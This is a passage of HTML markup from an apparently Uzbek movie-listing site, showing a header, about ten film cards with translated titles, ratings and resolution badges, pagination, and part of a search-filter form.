				<li class="list-item">
					<a href="https://t.me/+6eng-fLy6Xk5MTIy" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix svgh flx-fx">
							<use xlink:href="#telegram"></use>
						</svg> Телеграм</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#vk"></use>
						</svg> Вконтакте</a>
				</li>
			</ul>
			<!-- /боковое меню -->
			</div>
		</nav>
	</div>
</aside><!-- /боковая панель: меню; -->
         <!-- центральынй блок -->
         <div class="main-side flx-fx">
            <!-- шапка -->
            <header class="header anima flx justify-content-between align-items-center" id="header">
	<ul class="header-col colleft-menu mr-2 flx align-items-center">
		<li title="Menyu">
			<button class="btn h-btn" id="sidebar-toggle">
				<svg class="svgicon">
					<use xlink:href="#bar-menu"></use>
				</svg>
			</button>
		</li>
        <li title="Показать больше">
			<a href="/" class="btn h-btn" title="Bosh sahifa">
                <svg style="width: 1.55rem;height: 1.55rem;margin-bottom: .3rem;" class="svgicon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                        <polygon points="256,152.96 79.894,288.469 79.894,470.018 221.401,470.018 221.401,336.973 296.576,336.973 296.576,470.018 
                            432.107,470.018 432.107,288.469 		"/>

                        <polygon points="439.482,183.132 439.482,90.307 365.316,90.307 365.316,126.077 256,41.982 0,238.919 35.339,284.855 
                            256,115.062 476.662,284.856 512,238.92 		"/>
                </svg>
			</a>
		</li>
        
        
        
        
        
	</ul>
	

	

	

	

	

	

	

	

	
	
	<!--noindex-->
	
	<!--/noindex-->

	

	

	

	

	

	

	

	<ul class="header-col colright-menu flx mr-2">
		

		


		
		
	    

		<li title="Поиск по сайту">
            <a href="#" class="btn h-btn" title="Saytda qidiruv">
			<button class="btn h-btn js-searchisactive">
				<svg class="svgicon">
					<use xlink:href="#searchicon"></use>
				</svg>
                </button></a>
		</li>

		

		<li title="Показать больше" class="mob-rightside d-hidden">
		    <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
		</li>

	</ul>
</header>

<!-- /шапка -->
            <main class="content p-3 mt-0 mtt-5  flx">
               <div class="content-main flx-fx">
                  <!-- хлебные крошки в категориях -->
                  
                  <!-- /хлебные крошки в категориях -->
                  
                  <!------>
                  
                  
                  <!-- подключаем переключение между списками пользователей -->
                  <!-- /подключаем переключение между списками пользователей -->
                  
                  <!-- контент -->
                  <div id='dle-content'><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17787-falastin-36-falastina-1936-yil-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/db/xf44a1e95868c8e4508edfb1049679b.jpg.pagespeed.ic.X6lcpiXt7X.webp" src="[data-uri]" alt="Falastin 36 / Falastina 1936-yil 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17787" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+56</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Falastin 36 / Falastina 1936-yil 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17787">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17791-umidsiz-odamlar-umidsizlar-retro-film-1965-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/4e/x28efea11765e76da38b618f3191fd2.jpg.pagespeed.ic.-z9odCz1oT.webp" src="[data-uri]" alt="Umidsiz odamlar / Umidsizlar retro film 1965 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17791" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero">0</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Umidsiz odamlar / Umidsizlar retro film 1965 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/1965/">1965</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17791">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17754-oltin-karvoni-oltin-konvoy-oltin-poygasi-tilla-tashish-2022-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/05/xf0119957d77cf7c0d2c83ba52e5644.jpg.pagespeed.ic.FivyLhSkq-.webp" src="[data-uri]" alt="Oltin karvoni / Oltin konvoy / Oltin poygasi / Tilla tashish 2022 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17754" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+9</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Oltin karvoni / Oltin konvoy / Oltin poygasi / Tilla tashish 2022 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2022/">2022</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17754">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17721-birinchi-raqamli-nishon-birinchi-maqsad-maxfiy-tungi-reyd-2012-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/d2/x7d503a3c28d6c4fa9629d2c1312877.jpg.pagespeed.ic.hwY7Xr6-Fk.webp" src="[data-uri]" alt="Birinchi raqamli nishon / Birinchi maqsad / Maxfiy tungi reyd 2012 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17721" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+4</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Birinchi raqamli nishon / Birinchi maqsad / Maxfiy tungi reyd 2012 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2012/">2012</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17721">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17449-urush-boshligi-jang-ustasi-premyera-2025-barcha-qismlar-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/94/x4867f6afd6a6c701f9d17e259490fa.jpg.pagespeed.ic.X1rI7dkQGA.webp" src="[data-uri]" alt="Urush boshlig&#039;i / Jang ustasi Premyera 2025 Barcha qismlar Urush sardori Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            
            <span class="is-first">1080p</span>
            
            
            <span class="is-first">1-fasl to'liq!</span>
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17449" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+243</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Urush boshlig&#039;i / Jang ustasi Premyera 2025 Barcha qismlar Urush sardori Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Seriallar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17449">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/14162-faun-labirinti-ujas-film-uzbek-tilida-2006-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/64/x478a34b6e003a17258549c75be3618.jpg.pagespeed.ic.qlSFo5z3m5.webp" src="[data-uri]" alt="Faun Labirinti ujas film Uzbek tilida 2006 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-14162" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+110</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Faun Labirinti ujas film Uzbek tilida 2006 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2006/">2006</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14162">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17596-tinch-okeanidagi-jahannam-ummondagi-toqnashuv-1968-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/c3/x75ab7cba543c6d68aa51c871ae54a6.jpg.pagespeed.ic.VHzTRuIIDN.webp" src="[data-uri]" alt="Tinch okeanidagi jahannam / Ummondagi to&#039;qnashuv 1968 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17596" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+1</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Tinch okeanidagi jahannam / Ummondagi to&#039;qnashuv 1968 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/1968/">1968</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17596">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17487-qadimiy-urush-ibtidoiy-urush-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/67/xac2dfb6501b486ddccfe778b0225f8.jpg.pagespeed.ic.y7OYePnAVj.webp" src="[data-uri]" alt="Qadimiy urush / Ibtidoiy urush Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17487" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+71</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Qadimiy urush / Ibtidoiy urush Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17487">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17529-harbiy-asir-urush-asiri-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/ba/x8c05315e604902f0ec289a7f53be13.jpg.pagespeed.ic.tH9GEiuFaD.webp" src="[data-uri]" alt="Harbiy asir / Urush asiri Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17529" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+151</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Harbiy asir / Urush asiri Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17529">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/17491-kondor-afsonasi-kondor-qahramonlari-afsonasi-eng-buyuk-qahramon-xitoy-filmi-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">


  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstory/56/xee7c0f67dc87e3e895df49a2a6a84c.jpg.pagespeed.ic.58HYkcTho7.webp" src="[data-uri]" alt="Kondor afsonasi / Kondor qahramonlari afsonasi: Eng buyuk qahramon Xitoy filmi 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" width="207" height="290"/>

	    </picture>
      <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
      </div>
      <div class="badge badge-bright ">
        <span class="is-first ratestar flx"><svg class="svgicon mr-2"><use xlink:href="#star"></use></svg> <span id="ratig-layer-17491" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus">+39</span></span></span>
      </div>
          	<!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Kondor afsonasi / Kondor qahramonlari afsonasi: Eng buyuk qahramon Xitoy filmi 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2025/">2025</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->
    </div>
  </a>
  
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="17491">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
          <li>
            <!----<a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер + Описание</a>----->
            <p class="card-text" style="display: none;">...</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</article><!--noindex-->



<div class="bottom-nav ignore-select clear mt-4">
	<div class="navigation fx-row fx-start"><span>1</span> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/2/">2</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/3/">3</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/4/">4</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/5/">5</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/6/">6</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/7/">7</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/8/">8</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/9/">9</a> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://asilmedia.org/xfsearch/genre/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9/page/49/">49</a></div>
</div>

<!--/noindex-->
</div><!-- /контент -->
               </div>
            </main>
            <!-- подвал -->	
            <!-- /подвал -->	
         </div>
         <!-- /центральынй блок -->
         <div class="overlay-box d-hidden js-allclose"></div>
      </div>
      <!-- /обвертка сайта -->
      <!-- фильтр -->	
      <form data-dlefilter="dle-filter" id="dle-filter" class="dle-filter">
	<div class="dle-filter-title title is-5 mb-4">Поиск Вашего любимого кино, никогда не был так прост.</div>
	<div class="dle-filter-inner">
		<div class="dle-filter-col flx flx-wrap justify-content-between align-items-center mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Название</p>
				<input name="m.title" type="text" placeholder="Поиск по названию..."/> </div>
			<div class="dle-filter-scolgroup flx flx-wrap justify-content-between fscol">
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год от</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год до</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
			</div>
		</div>
		<div class="dle-filter-col mb-3">
			<p class="filter-subtext txt-smaller">Тип кино</p>
			<div class="dle-filter-scol flx flx-wrap justify-content-between align-items-center">
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Фильм </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Сериал </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме сериалы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы сериалы </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Пользовательский рейтинг</p>
				<input type="text" placeholder="От 0 до 10"/> </div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Вовзраст</p>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">G </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-13 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-18 </label>
				<label class="comments-spoiler">
